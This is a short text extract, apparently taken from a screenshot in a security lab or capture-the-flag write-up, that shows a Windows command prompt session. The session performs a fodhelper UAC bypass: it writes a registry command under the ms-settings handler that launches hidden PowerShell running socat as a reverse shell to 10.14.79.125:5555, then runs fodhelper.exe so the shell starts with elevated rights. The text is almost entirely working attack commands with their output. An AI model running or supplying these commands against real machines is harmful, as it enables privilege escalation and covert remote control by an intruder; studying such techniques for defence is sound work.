 C:\Users\attacker>set REG_KEY=HKCU\Software\Classes\ms-settings\Shell\Open\command
C:\Users\attacker>set CMD="powershell -windowstyle hidden C:\Tools\socat\socat.exe TCP:10.14.79.125:5555 EXEC:cmd.exe,pi
pes"
C:\Users\attacker>reg add %REG_KEY% /v "DelegateExecute" /d "" /f
The operation completed successfully.
C:\Users\attacker>reg add %REG_KEY% /d %CMD% /f
The operation completed successfully.
C:\Users\attacker>fodhelper.exe
C:\Users\attacker>